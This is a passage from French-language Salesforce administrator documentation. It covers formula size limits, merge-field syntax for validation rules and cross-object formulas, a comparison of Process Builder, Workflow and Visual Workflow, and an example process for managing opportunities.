**–** Limitation en taille de sauvegarde : les champs de formule ne peuvent pas dépasser 4 000 octets une fois enregistrés. La taille de sauvegarde est différente du nombre de caractères si vous utilisez des caractères à plusieurs octets dans votre formule.

**–** Limitation en taille de compilation : les champs de formule ne peuvent pas dépasser 5 000 octets une fois compilés. La taille de compilation correspond à la taille de la formule (en octets) qui comprend les champs, les valeurs et les formules qu'elle référence. Aucune relation directe n'existe entre la taille de compilation et la limite en caractères. Certaines fonctions, telles que TEXT, DATEVALUE, DATETIMEVALUE et DATE, augmentent considérablement la taille de compilation.

Conseil: Pour des conseils d'ajustement des formules afin d'éviter ces limitations, reportez-vous à [Conseils relatifs à la réduction](https://resources.docs.salesforce.com/200/latest/en-us/sfdc/pdf/salesforce_formula_size_tipsheet.pdf) [de la taille des formules](https://resources.docs.salesforce.com/200/latest/en-us/sfdc/pdf/salesforce_formula_size_tipsheet.pdf)

- **•** Les formules de valeur par défaut d'un type d'enregistrement peuvent référencer uniquement des champs de ce type d'enregistrement. Cependant, les champs de formule et les formules d'approbations et de règles d'un type d'enregistrement peuvent référencer des champs pour ce type d'enregistrement ainsi que tous les enregistrements associés via une référence ou une relation principal-détails. Par exemple, une formule de règle de validation sur des opportunités peut référencer des champs de fusion de comptes ou de campagnes en tant qu'opportunités, et un champ de formule sur des comptes peut référencer des champs de requêtes.
- **•** Vous ne pouvez pas utiliser des champs de zone de texte longue, cryptés ou de Description dans des formules.
- **•** La valeur d'un champ ne peut pas dépendre d'une autre formule qui la référence.
- **•** Vous ne pouvez pas supprimer des champs référencés dans des formules. Retirez le champ de la formule avant de le supprimer.
- **•** Les champs de statistiques de campagne ne peuvent pas être référencés dans des formules pour des mises à jour de champs, des processus d'approbation, des règles de workflow ou des règles de validation, mais ils peuvent être référencés dans des champs de formule personnalisés.

#### CONSULTER ÉGALEMENT :

[Conseils relatifs à l'élaboration de formules](#page-4363-0) [Élaboration de formules](#page-4361-0)

# Champs de fusion

# Présentation des champs de fusion

Champ de fusion que vous pouvez insérer dans un modèle d'e-mail, un modèle de publipostage, un lien personnalisé ou une formule afin d'incorporer les valeurs d'un enregistrement. Par exemple, vous pouvez placer un champ de fusion dans un modèle d'e-mail afin d'inclure le nom du destinataire au lieu d'une salutation impersonnelle telle que « Bonjour ! ». Vous pouvez utiliser les champs de fusion avec des champs de formule personnalisés, des commandes s-control, des liens personnalisés, des boutons personnalisés, des pages Visualforce et lorsque vous créez des e-mails ou des modèles de publipostage.

Les noms de champs de fusion sont déterminés lors de la création d'un champ ou objet personnalisé. Le Nom du champ est automatiquement renseigné en fonction des informations saisies dans Étiquette de champ. Vous pouvez personnaliser ce champ, mais sachez que le nom doit :

- **•** inclure uniquement des traits de soulignement et des caractères alphanumériques ;
- **•** commencer et se terminer par une lettre ;
- **•** ne pas inclure d'espace ;
- **•** ne pas inclure deux traits de soulignement consécutifs.

Important: Assurez-vous que le nom et l'étiquette du champ personnalisé sont uniques pour cet objet.

**•** Si un champ standard et un champ personnalisé ont des noms ou des étiquettes identiques, le champ de fusion affiche la valeur du champ personnalisé.

## Éditions

Disponible avec : Salesforce Classic et Lightning Experience

Les champs de fusion disponibles varient en fonction de l'édition Salesforce dont vous disposez.

**•** Si deux champs personnalisés ont des noms ou des étiquettes identiques, le champ de fusion peut afficher une valeur inattendue.

Si vous créez une étiquette de champ appelée *E-mail* et qu'un champ standard étiqueté E-mail existe déjà, le champ de fusion risque de ne pas pouvoir distinguer les champs. L'ajout d'un caractère au nom du champ personnalisé permet de le rendre unique. Par exemple, *E-mail2*.

Pour rechercher le nom d'un champ de fusion pour un objet ou un champ dans Salesforce, accédez à la page de détail de l'objet ou du champ, puis reportez-vous au Nom du champ.

Pour incorporer des champs de fusion, utilisez l'éditeur dans la fonctionnalité correspondante. Salesforce fournit des champs de fusion valides dans chaque éditeur pour tous les objets standard et personnalisés associés. Si vous utilisez le complément Word Connect pour Office pour créer des modèles de publipostage, une liste complète de champs de fusion valides à insérer s'affiche.

## **Syntaxe**

La syntaxe d'un champ de fusion peut varier selon l'emplacement d'utilisation du champ. Pour vérifier si vous utilisez la syntaxe adéquate, sélectionnez les champs de fusion dans la liste déroulante de l'éditeur dans lequel vous utilisez le champ de fusion.

Le suffixe cest toujours ajouté aux objets et champs personnalisés lorsqu'ils sont référencés. Les étiquettes de champs sont précédées de l'objet et tous les espaces sont convertis en traits de soulignement. Par exemple, Account.CreatedDate référence le champ standard Date de création pour l'objet compte.

Dans des relations standard, le nom de la relation est l'objet principal. Par exemple, vous pouvez référencer le nom du compte à partir d'une règle de validation de contact en utilisant Account.Name ; vous pouvez référencer le numéro de téléphone du créateur du compte à partir d'un champ de formule de produit d'opportunité en utilisant Opportunity.Account.CreatedBy.Phone. Dans des relations personnalisées, le nom de la relation correspond à la valeur spécifiée dans Nom du champ, auquel est ajouté r. Par exemple, vous pouvez référencer un e-mail de contact à partir d'une règle de validation d'objet personnalisé en utilisant Contact\_\_r.Email.

# Conseils d'ordre général

- Pour utiliser un champ de fusion en tant que destination d'un lien, insérez le champ de fusion après http://.
- **•** Salesforce arrondit les chiffres référencés dans les champs de fusion en fonction les paramètres régionaux de l'utilisateur, pas en fonction du nombre de décimales défini dans la configuration du champ numérique.
- **•** Vous pouvez stocker le nom d'un compte, d'un contact ou d'une piste dans la langue par défaut de votre organisation (le nom local), en plus de la langue par défaut du compte ou de l'utilisateur (le nom standard). Si le nom local est vide, le nom du champ de fusion standard est utilisé.
- **•** Pour référencer un fichier autonome, utilisez \$Resource.<*nom\_ressource*>, où *<nom\_ressource>* correspond au nom spécifié lors du chargement de la ressource.
- **•** Si vous utilisez le Système de traduction pour traduire les noms de champ personnalisé, les champs de fusion sont accessibles aux utilisateurs dans la langue souhaitée.
- **•** Vous ne pouvez pas utiliser un champ de référence en tant que champ de fusion dans un modèle d'e-mail. Vous pouvez toutefois créer un champ de formule masqué dans la présentation de page, qui extrait la valeur du champ de référence. Insérez ensuite le champ masqué dans le modèle d'e-mail.

# Champs de fusion pour des règles de validation

Champ de fusion que vous pouvez insérer dans un modèle d'e-mail, un modèle de publipostage, un lien personnalisé ou une formule afin d'incorporer les valeurs d'un enregistrement.

# Syntaxe et mise en forme

Lorsque vous insérez un champ de fusion dans une règle de validation, la syntaxe comprend l'objet, un point et un nom de champ. Par exemple,  $$User.State$  correspond à la région ou la province de l'utilisateur.

La syntaxe d'un champ de fusion peut varier selon l'emplacement d'utilisation du champ. Pour vérifier si vous utilisez la syntaxe adéquate, sélectionnez les champs de fusion dans la liste déroulante de l'éditeur dans lequel vous utilisez le champ de fusion. Les champs de fusion de règles de validation correspondent directement aux champs de votre application.

Pour consulter la liste des champs d'un objet, dans les paramètres de gestion de l'objet, accédez à la section Champs.

# Important:

**•** Si deux objets personnalisés ou plus ont des noms ou des étiquettes identiques, un seul objet est affiché lorsque vous les sélectionnez dans les champs de fusion disponibles. Pour sélectionner des champs de fusion dans tous les objets, assurez-vous que tous les objets personnalisés ont des noms et des étiquettes uniques.

# **Limitations**

Les règles de validation ne peuvent pas référencer des champs de fusion pour :

- **•** Les champs à numérotation automatique tels que Numéro de demande.
- **•** Les champs composés, tels que Adresse, Prénom et Nom, les listes de sélection dépendantes et les références dépendantes.

Remarque: Les règles de validation peuvent référencer des champs de fusion de champs d'adresses individuels, tels que Ville de facturation.

**•** Des champs statistiques de campagne, comprenant les statistiques de campagnes individuelles et de hiérarchies de campagnes.

# Conseils

**•** Certains champs de fusion s'affichent sous la forme de case d'option, mais ils fonctionnent comme des champs de liste de sélection lorsqu'ils sont référencés dans une formule.

Utilisez les valeurs « Lire », « Modifier » et « Aucun » dans une formule en référençant :

- **–** \$UserRole.CaseAccessForAccountOwner
- **–** \$UserRole.OpportunityAccessForAccountOwner
- **–** CaseAccessLevel (dans Territoire)
- **–** OpportunityAccessLevel (dans Territoire)

Utilisez les valeurs « Lire », « Modifier » et « Tous » dans une formule en référençant :

**–** AccountAccessLevel (dans Territoire)

Éditions

Disponible avec : Salesforce Classic et Lightning Experience

Disponible avec : **Contact Manager** Edition, **Group** Edition, **Professional** Edition, **Enterprise** Edition, **Performance** Edition, **Unlimited** Edition, **Developer** Edition et **Database.com** Edition

**•** Utilisez le champ de fusion RecordType.Id dans votre formule pour appliquer des validations différentes en fonction du type d'enregistrement.

#### CONSULTER ÉGALEMENT :

[Recherche des paramètres de gestion d'objet](#page-4099-0)

# Champs de fusion pour des formules

Champ de fusion que vous pouvez insérer dans un modèle d'e-mail, un modèle de publipostage, un lien personnalisé ou une formule afin d'incorporer les valeurs d'un enregistrement.

# Syntaxe et mise en forme

Les champs de fusion pour des formules ne sont pas compris entre accolades, précédés d'un point d'exclamation ou du type d'enregistrement. Par exemple : AccountNumber. Pour vous assurer d'utiliser la syntaxe correcte, utilisez le bouton **Insérer un champ** ou la liste déroulante dans l'éditeur de formule.

# CONSULTER ÉGALEMENT :

[Conseils relatifs à l'utilisation de champs de fusion dans des formules](#page-4364-0) [Élaboration de formules](#page-4361-0)

# Champs de fusion pour des formules d'objets croisés

Champ de fusion que vous pouvez insérer dans un modèle d'e-mail, un modèle de publipostage, un lien personnalisé ou une formule afin d'incorporer les valeurs d'un enregistrement.

Les formules inter-objets sont des formules qui couvrent deux objets associés et référencent des champs de fusion dans ces objets. Les formules inter-objets peuvent référencer des champs de fusion à partir d'un objet principal (parent) si un objet existe du côté détails d'une relation principal-détails. Les formules inter-objet fonctionnent également avec des relations de référence. Par exemple, vous pouvez écrire une formule inter-objets qui référence le Nom du compte d'un contact associé à une requête. Dans cet exemple, vous saisissez *Contact.Account.Name* dans une formule de l'objet Requête.

# Syntaxe et mise en forme

Les champs de fusion de formules ne sont pas entourés d'accolades ni précédés d'un point d'exclamation. Utilisez les noms de relation des objets, pas les étiquettes. Bien que le nom de relation est souvent identique au nom de l'objet, il correspond techniquement au nom du champ de relation.

Pour référencer le nom de compte parent depuis l'objet Compte, la syntaxe est Parent. Nom, pas Compte. Nom. Lors du référencement d'un objet personnalisé, ajoutez deux traits de soulignement et la lettre r à son nom. Par exemple, Poste  $r.tile$  créférence le champ Fonction (title\_\_c) dans un objet personnalisé Poste.

## **Limitations**

Vous ne pouvez pas référencer :

Éditions

Disponible avec : Salesforce Classic et Lightning Experience

Disponible avec : **Toutes** les éditions

#### Éditions

Disponible avec : Salesforce Classic et Lightning Experience

Disponible avec : **Toutes** les éditions

- **•** Les champs de fusion des objets associés à des activités. Par exemple, les champs de fusion de contacts et de comptes ne sont pas disponibles dans les formules de tâche et d'événement.
- **•** La variable globale \$RecordType se résout uniquement dans l'enregistrement qui contient la formule, pas dans l'enregistrement auquel la formule s'étend. À compter de la version Spring '13, lors de la création d'une formule, la variable globale \$RecordType est disponible uniquement pour les formules de valeur par défaut.

La valeur du champ de fusion Profil.Nom diffère en fonction du contexte du champ de la formule inter-objets qui le référence. Dans les pages de détails, la valeur est le nom du profil, comme prévu. Cependant, dans les vues de liste et les rapports, la valeur correspond à la valeur interne du profil associé. Si vous utilisez la valeur Profile. Name dans une formule, utilisez-la dans une fonction OR pour vous assurer que la formule renvoie toujours le résultat voulu. Par exemple :

```
IF
     (OR
          (LastModifiedBy.Profile.Name = "Standard User", LastModifiedBy.Profile.Name =
"PT2"),
     "Standard", "Not Standard")
```
Aucune des valeurs ci-dessus ne s'applique aux noms de profils référencés par la variable globale \$Profile.
# Optimisation de vos processus métier

# Quel outil d'automatisation dois-je utiliser ?

Salesforce fournit plusieurs outils pour automatiser les processus commerciaux répétitifs de votre organisation : Approbations, Process Builder, Workflow et Visual Workflow.

L'outil d'automatisation idéal dépend du type de processus commercial que vous souhaitez automatiser.

**•** [Comment un enregistrement est approuvé](#page-4464-0)

Exemple : Les responsables approuvent les demandes de congés de leurs subordonnés directs.

- **•** [Comment procéder lorsqu'un enregistrement contient certaines valeurs](#page-4464-1) Exemple : notifier le propriétaire d'un compte lorsqu'une requête associée est escaladée.
- **•** [Collecter des informations d'utilisateurs ou de clients et agir en conséquence](#page-4465-0)

<span id="page-4464-0"></span>Exemple : le support client utilise un assistant pour parcourir les étapes d'un script d'appel et les requêtes créées en fonction des informations saisies.

# Comment un enregistrement est approuvé

<span id="page-4464-1"></span>Pour automatiser les processus d'approbation d'enregistrements de votre organisation, créez des processus d'approbation.

# Comment procéder lorsqu'un enregistrement contient certaines valeurs

Parmi les outils que nous fournissons, trois peuvent être utiles dans ce cas : Workflow, Process Builder et Visual Workflow. Ces outils créent respectivement des règles de workflow, des processus et des flux.

Nous recommandons de commencer par Process Builder, notamment pour les processus commerciaux qui peuvent être simplifiés à l'aide de déclarations conditionnelles. Par exemple : notifier le propriétaire du compte lorsqu'une requête est escaladée.

Le Générateur de processus inclut la plupart des fonctionnalités disponibles dans les règles de workflow, et d'autres fonctionnalités. Un seul processus peut exécuter des actions qui nécessitent habituellement plusieurs règles de workflow.

Il existe seulement deux actions qu'un workflow peut exécuter et pas un processus.

**•** Configurer l'exécution d'actions à intervalles multiples.

Avec un processus, vous pouvez configurer l'exécution d'actions à une date ultérieure, mais toutes ces actions sont exécutées en même temps. Pour configurer plusieurs exécutions successives, utilisez un workflow. Par exemple, utilisez plusieurs déclencheurs temporels dans une règle de workflow pour envoyer des e-mails à un responsable de compte un mois, deux semaines, une semaine et trois jours avant l'expiration d'un contrat associé.

**•** Envoyer des messages sortants sans code.

Vous pouvez toutefois contourner cette limitation en appelant un code Apex à partir d'un processus.

#### Éditions

Disponible avec : Salesforce Classic

Les processus et les flux sont disponibles avec : **Enterprise** Edition, **Performance** Edition, **Unlimited** Edition et **Developer** Edition

Les approbations sont disponibles avec : **Professional** Edition,

**Enterprise** Edition, **Performance** Edition, **Unlimited** Edition et **Developer** Edition

Workflow est disponible avec : **Professional** Edition, **Enterprise** Edition, **Performance** Edition, **Unlimited** Edition, **Developer** Edition et **Database.com** Edition

Les tâches de workflow, les alertes par e-mail et les déclencheurs de flux ne sont pas disponibles avec **Database.com**.

Si le processus est trop complexe pour Process Builder ou nécessite des fonctionnalités plus avancées, créez un flux en utilisant Cloud Flow Designer. Par exemple, créez un flux pour :

**•** Utiliser une logique de liaison complexe (si certaines conditions sont remplies, évaluer d'autres conditions)

Exemple : Premièrement, vérifier si une requête a été escaladée. Le cas échéant, vérifier la région du compte et acheminer la requête en conséquence.

**•** Trier, itérer et utiliser plusieurs enregistrements

<span id="page-4465-0"></span>Exemple : Lorsqu'une opportunité est fermée et gagnée, calculer la remise applicable à l'opportunité. Appliquer ensuite cette remise à tous les produits d'opportunités associés.

# Collecter des informations d'utilisateurs ou de clients et agir en conséquence

Si vous devez élaborer un assistant pour collecter des informations, Visual Workflow est l'outil idéal. Créer un flux qui affiche des informations et invite un utilisateur à saisir des informations. Enregistrez les informations saisies et exécutez des actions adaptées dans Salesforce.

Par exemple, créez un flux qui guide les agents de support à travers un script d'appel. Le flux utilise les informations saisies par le représentant, notamment le nom et le numéro de compte de l'appelant, pour créer une requête associée à la personne appropriée.

Vous pouvez moduler la complexité du flux en fonction de votre processus commercial. Par exemple :

- **•** acheminer l'agent à travers différents écrans en fonction de choix déjà effectués. Cela évite à l'agent les situations de type vendre à un client un produit qu'il a déjà acheté.
- **•** Vérifier si le problème signalé bloque l'activité du client et s'il s'agit d'un compte important. Le cas échéant, le flux notifie le directeur régional.

## Fonctionnalités des outils d'automatisation

Les fonctionnalités et les actions prises en charge dans chaque outil d'automatisation sont présentées ci-dessous. Elles permettent de déterminer l'outil le plus adapté à vos besoins.





<sup>1</sup>Process Builder a remplacé les actions de workflow de déclencheur de flux, auparavant disponibles dans un programme pilote. Les organisations qui utilisent déjà des actions de workflow de déclencheur de flux peuvent continuer à en créer et à les utiliser, mais elles ne sont pas disponibles pour les nouvelles organisations.

# Générateur de processus

# Générateur de processus Lightning

La plupart des tâches que vous attribuez, les e-mails que vous envoyez et les autres mises à jour d'enregistrements sont essentiels pour les processus standard de votre organisation. Au lieu de répéter ces tâches manuelles, vous pouvez configurer un processus qui les exécute automatiquement.

Process Builder est un outil de workflow qui facilite l'automatisation de vos processus métier grâce à une présentation graphique puissante et conviviale des processus que vous créez. Grâce à une conception simple et puissante, Process Builder permet d'effectuer les opérations suivantes :

- **•** Créer vos processus à l'aide d'une présentation par pointer et cliquer pratique et efficace.
- **•** Créer l'ensemble de vos processus à un emplacement unique au lieu d'utiliser plusieurs règles de workflow.
- **•** Créer des processus en collaborant avec différentes équipes de votre entreprise.
- **•** Arrêter d'utiliser un code Apex pour automatiser les tâches simples.

Dans Process Builder, les processus automatisés sont basés sur des enregistrements et comprennent :

- **•** Des critères qui déterminent quand exécuter des groupes d'actions.
- **•** Des actions immédiates et planifiées à exécuter lorsque les critères sont remplis.

Dès qu'un enregistrement remplit un critère suite à une modification, le groupe d'actions peut être déclenché.

Vous pouvez utiliser Process Builder, plus puissant et plus flexible, pour effectuer les mêmes actions qu'un workflow. Process Builder ne pas prend pas en charge les messages sortants, mais vous pouvez en créer vous-même à l'aide d'un code Apex. Process Builder permet de :

- **•** Créer un enregistrement
- **•** Mettre à jour un enregistrement associé, pas seulement l'enregistrement ou son parent
- **•** Utiliser une action rapide pour créer un enregistrement, mettre à jour un enregistrement ou consigner un appel
- Lancer un flux (vous ne pouvez pas planifier cette action avec un workflow)
- **•** Envoyer un e-mail
- **•** Publier dans Chatter
- **•** Soumettre pour approbation

Si vous souhaitez exécuter plus d'actions avec votre processus, c'est possible. Vous pouvez également appeler un Apex à partir d'un processus.

#### [Exemple de processus : Gestion des opportunités](#page-4468-0)

Cet exemple automatise un processus commercial unique en utilisant Process Builder au lieu de règles de workflow.

#### [Limitations et considérations relatives aux processus](#page-4469-0)

Avant de commencer à créer, à gérer et à activer des processus, prenez connaissance des limitations et des considérations ci-dessous.

#### [Définition de valeurs dans Process Builder](#page-4479-0)

Partout dans Process Builder, vous devez définir des valeurs. Vous devez par exemple définir les conditions d'un noeud de critères, définir les champs d'une nouvelle requête dans une action Créer un enregistrement ou spécifier une méthode Apex à référencer.

#### [Créer un processus](#page-4485-0)

Pour créer un processus, définissez ses propriétés ainsi que les enregistrements qu'il doit évaluer, puis ajoutez des noeuds de critères et des actions.

## Éditions

Disponible avec : Salesforce Classic et Lightning Experience

#### [Processus de dépannage](#page-4506-0)

Utilisez les messages d'erreur affichés dans Process Builder, ainsi que les e-mails que vous recevez lors de l'échec d'un processus, pour résoudre les problèmes rencontrés en utilisant des processus. Lorsque tous les autres échouent, consultez les journaux de débogage Apex de vos processus.

## <span id="page-4468-0"></span>Exemple de processus : Gestion des opportunités

Cet exemple automatise un processus commercial unique en utilisant Process Builder au lieu de règles de workflow.

Cet exemple montre comment utiliser Process Builder pour automatiser un processus unique en ajoutant plusieurs groupes de critères, puis en leur associant des actions individuelles. De plus, certaines actions disponibles dans Process Builder ne peuvent pas être exécutées avec des règles de workflow, notamment la création d'enregistrements.

Dans cet exemple, le processus est défini pour démarrer lors de la création ou de la modification d'un enregistrement d'opportunité **(1)**.

Trois noeuds de critères sont ensuite configurés pour déterminer si une affaire importante a été gagnée **(2)**, si une affaire importante a été perdue **(3)** ou si un devis a été soumis **(4)**. Pour le premier noeud de critères évalué sur true, le groupe d'actions associé est exécuté.

## Éditions

Disponible avec : Salesforce Classic et Lightning Experience



Le critère High Value Deal Won (Affaire importante gagnée) vérifie si l'étape de l'opportunité est fermée et gagnée, et si le montant de l'opportunité est supérieur à 1 000 000 \$. Si ces deux conditions sont remplies, le groupe d'actions associé est exécuté. Pour ce noeud de critères, trois actions immédiates **(5)** et une action planifiée **(6)** sont définies.

Ces actions exécutent les opérations suivantes :

- **•** Créer un enregistrement de contrat brouillon associé au montant de l'opportunité.
- **•** Féliciter le propriétaire de l'opportunité pour la conclusion et le gain de l'opportunité, en publiant dans le groupe Sales Chatter.
- **•** Notifier par e-mail le VP of sales (responsable commercial) de la conclusion et du gain de l'opportunité.
- **•** Créer une tâche de suivi prioritaire pour le propriétaire du compte associé, en planifiant son exécution six jours après la Date de fermeture de l'opportunité.

Si les conditions du critère High Value Deal Won ne sont pas remplies, le groupe d'actions associé n'est pas exécuté et le noeud de critères suivant (High Value Deal Lost) est évalué.

Le noeud de critères High Value Deal Lost vérifie si l'étape de l'opportunité est fermée et perdue, et si le montant de l'opportunité est supérieur ou égal à 1 000 000 \$. Si ces conditions sont remplies, nous avons configuré une action **(7)** qui notifie le responsable commercial en créant une publication Chatter dans l'enregistrement de l'opportunité. La publication identifie l'opportunité et le montant perdu.

Si aucune des conditions de critère précédentes n'est remplie, le noeud de critères suivant défini dans ce processus vérifie si l'étape de l'opportunité est définie sur « Proposition/Devis soumis ». Si cette condition est vraie, une action planifiée **(8)** est exécutée trois jours après la mise à jour de l'enregistrement. L'action planifiée crée une tâche de suivi dans laquelle le propriétaire de l'opportunité appelle pour s'informer sur l'opportunité.

<span id="page-4469-0"></span>En utilisant Process Builder, nous avons combiné trois noeuds de critères et les actions associées en un seul processus automatisé. Pour automatiser le même processus commercial avec un workflow, vous devriez créer trois règles de workflow différentes et utiliser des déclencheurs Apex pour créer l'enregistrement du contrat et publier dans le groupe Sales Chatter.

## Limitations et considérations relatives aux processus

Avant de commencer à créer, à gérer et à activer des processus, prenez connaissance des limitations et des considérations ci-dessous.

Remarque: Nous recommandons d'utiliser la version stable la plus récente de Google Chrome™ et une résolution d'écran d'au moins 1024 pixels en largeur.

#### [Limitations du processus](#page-4470-0)

